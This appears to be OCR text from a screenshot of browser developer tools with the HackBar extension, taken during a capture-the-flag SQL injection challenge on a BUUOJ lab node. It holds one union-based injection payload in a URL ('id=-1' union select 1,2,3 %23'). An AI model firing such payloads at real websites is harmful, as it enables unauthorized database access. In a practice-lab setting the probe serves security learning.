 notes
2
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://28d169d3-9122-43e3-92e7-d3086564366c.node3.buuoj.cn/index.php?id=-1' union select 1,2,3 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All